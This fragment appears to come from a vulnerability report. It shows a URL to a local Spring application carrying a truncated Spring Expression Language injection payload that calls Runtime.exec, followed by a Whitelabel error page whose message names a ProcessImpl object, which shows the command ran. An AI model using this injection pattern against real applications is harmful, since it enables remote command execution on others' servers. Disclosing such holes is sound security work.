 127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jan 05 17:33:36 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.ProcessImpl@34168ac5"